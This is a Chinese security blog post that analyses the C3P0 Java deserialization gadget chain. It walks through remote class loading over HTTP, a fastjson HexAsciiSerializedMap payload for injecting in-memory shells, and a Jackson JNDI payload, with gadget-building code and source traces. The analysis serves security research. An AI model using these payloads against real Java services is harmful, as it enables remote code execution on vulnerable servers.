Java安全之C3P0链利用与分析
Java安全之C3P0链利用与分析
0x00 前言
在一些比较极端情况下,C3P0链的使用还是挺频繁的。
0x01 利用方式
利用方式
在C3P0中有三种利用方式
- http base
- JNDI
- HEX序列化字节加载器
在原生的反序列化中如果找不到其他链,则可尝试C3P0去加载远程的类进行命令执行。JNDI则适用于Jackson等利用。而HEX序列化字节加载器的方式可以利用与fj和Jackson等不出网情况下打入内存马使用。
http base使用
使用也很简单,可以直接使用yso生成数据进行发送到服务端,然后加载到指定的远程类。
public class test1 {
public static void main(String[] args) throws Exception {
C3P0 c3P0 = new C3P0();
Object object = c3P0.getObject("http://127.0.0.1:80/:exp");
byte[] serialize = Serializer.serialize(object);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
Object o = objectInputStream.readObject();
}
}

0x02 C3P0分析
构造分析
public Object getObject ( String command ) throws Exception {
int sep = command.lastIndexOf(':');
if ( sep < 0 ) {
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
}
String url = command.substring(0, sep);
String className = command.substring(sep + 1);
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
}
private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
public Reference getReference () throws NamingException {
return new Reference("exploit", this.className, this.url);
}
......
}
代码比较简单,反射创建了一个PoolBackedDataSource实例对象,然后反射将connectionPoolDataSource的值设置为PoolSource类的实例,传递className和url参数。即我们传入的远程地址和类名。
在序列化的时候会去调用我们的com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase#writeObject

这行代码走到了catch代码块里面,因为我们传入的this.connectionPoolDataSource即PoolSource类是不可被序列化的。
继续走到下面代码来看。

public IndirectlySerialized indirectForm(Object var1) throws Exception {
Reference var2 = ((Referenceable)var1).getReference();
return new ReferenceIndirector.ReferenceSerialized(var2, this.name, this.contextName, this.environmentProperties);
}
调用我们传递的this.connectionPoolDataSource的getReference();方法。来获取到一个Reference这也是前面为我们要重写这个方法的原因。
实例ReferenceIndirector.ReferenceSerialized将刚刚获取的Reference传递进去。


利用分析
反序列化入口为com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase#readObject

调用readObject内部会调用ReferenceIndirector.getObject()



Class.forName ,如果可以控制forName⽅法的第⼀个和第三个参数,并且第⼆个参数为 true,那么就可以利⽤BCEL, ClassLoader实现任意代码加载执⾏ 。
把代码抠出来测试一下
ClassLoader var6 = Thread.currentThread().getContextClassLoader();
URL var8 = new URL("http://127.0.0.1:80");
URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{var8}, var6);
Class var12 = Class.forName("exp", true, urlClassLoader);

跟踪了一下forName0是native修饰的内部使用C/C++实现无法进行查看。
来看到官方的讲解。
Returns the Class object associated with the class or interface with the given string name, using the given class loader. Given the fully qualified name for a class or interface (in the same format returned by getName) this method attempts to locate, load, and link the class or interface. The specified class loader is used to load the class or interface. If the parameter loader is null, the class is loaded through the bootstrap class loader. The class is initialized only if the initialize parameter is true and if it has not been initialized earlier.
翻译大概的意思就是返回一个给定类或者接口的一个 Class 对象,如果没有给定 classloader, 那么会使用根类加载器。如果initalize这个参数传了 true,那么给定的类如果之前没有被初始化过,那么会被初始化。
也就是说我们的exp会被初始化,执行我们static代码块中的恶意代码。
HEX序列化字节加载器
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:hex编码内容;"}}
在fj反序列化userOverridesAsString调用settingsetter传入以HexAsciiSerializedMap开头的字符串进行解码并触发原生反序列化。

来看到调用流程。下面调用到这里
this.vcs.fireVetoableChange("userOverridesAsString", oldVal, userOverridesAsString);
一路跟踪来到com.mchange.v2.c3p0.impl.C3P0ImplUtils#parseUserOverridesAsString中
public static Map parseUserOverridesAsString(String userOverridesAsString) throws IOException, ClassNotFoundException {
if (userOverridesAsString != null) {
String hexAscii = userOverridesAsString.substring("HexAsciiSerializedMap".length() + 1, userOverridesAsString.length() - 1);
byte[] serBytes = ByteUtils.fromHexAscii(hexAscii);
return Collections.unmodifiableMap((Map)SerializableUtils.fromByteArray(serBytes));
} else {
return Collections.EMPTY_MAP;
}
}
将HexAsciiSerializedMap中内容提取出来进行反序列化

JNDI利用
public static void main(String[] args) throws IOException, JsonProcessingException {
String poc = "{\"object\":[\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",{\"jndiName\":\"rmi://localhost:8088/Exploit\", \"loginTimeout\":0}]}";
System.out.println(poc);
ObjectMapper objectMapper = new ObjectMapper();
objectMapper.enableDefaultTyping();
objectMapper.readValue(poc, Person.class);
}
jackson和fastjson特性一样会调用setter,这里利用的是JndiRefDataSourceBase中的setjndiName
Reference
0x03 结尾
构造序列化payload时,C3P0版本也会对漏洞利用有所影响。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号